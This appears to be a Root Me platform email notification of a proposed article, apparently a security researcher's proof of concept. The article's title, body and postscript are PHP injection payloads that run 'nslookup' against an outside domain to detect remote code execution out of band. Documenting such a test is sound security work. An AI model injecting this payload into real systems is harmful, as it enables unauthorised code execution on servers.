 [Root Me : plateforme d'apprentissage dédiée au Hacking et à la Sécurité de l'Information]
Proposé : < ?php system("nslookup rce1.d.thinkloveshare.com") ; ?> Boîte de réception ×
Root-Me <no-reply@root-me.org> 13:49 (il y a 1 heure)
À moi
ROOT ME : PLATEFORME D'APPRENTISSAGE DÉDIÉE AU HACKING ET À LA SÉCURITÉ
DE L'INFORMATION
Article proposé
L'article " <?php system("nslookup rce1.d.thinkloveshare.com"); ?> " est
proposé à la publication depuis le jeudi 7 avril 2022.
<?php system("nslookup rce1.d.thinkloveshare.com"); ?>
<?php system("nslookup rce1.d.thinkloveshare.com"); ?>
jeudi 7 avril 2022, par Laluka
<?php system("nslookup rce1.d.thinkloveshare.com"); ?>
P.-S.
<?php system("nslookup rce1.d.thinkloveshare.com"); ?>
— Envoyé par Root Me : plateforme d'apprentissage dédiée au Hacking et à la Sécurité de
l'Information